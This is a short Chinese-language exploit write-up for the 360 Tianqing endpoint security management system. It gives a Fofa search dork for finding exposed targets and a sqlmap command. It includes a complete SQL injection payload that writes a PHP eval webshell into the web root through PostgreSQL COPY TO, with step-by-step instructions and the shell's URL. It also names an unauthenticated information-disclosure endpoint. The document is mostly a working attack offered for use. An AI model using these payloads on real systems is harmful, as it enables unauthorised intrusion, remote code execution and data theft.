

360天擎终端安全管理系统前台SQL注入

漏洞描述

天擎存在SQL注入攻击者可以通过漏洞上传木马

Fofa Dork:

app="360天擎终端安全管理系统"漏洞复现

sqlmap -u https://xxx.xxx.xxx.xxx:8443/api/dp/rptsvcsyncpoint?ccid=1 --dbms PostgreSQL

利用注入写shell:

https://192.168.24.196:8443/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('<?php @eval($_POST[1]);?>');copy O(T) to 'C:\Program Files (x86)\360\skylar6\www\1.php';drop table O;-- 利用条件和过程:

- 通过安装包默认安装的一般都有管理员权限,因此该注入点可尝试写shell

- 通过注入点,创建一张表O

- 为表O添加一个新字段T并且写入shell内容

- Postgres数据库使用COPY TO把一个表的所有内容都拷贝到一个文件(完成写shell)

- 删除表O

shell地址: https://ip:8443/1.php

360天擎终端安全管理系统信息泄露

访问如下链接即可发现相关敏感信息:

http://192.168.1.1/api/dbstat/gettablessize

请登录后查看回复内容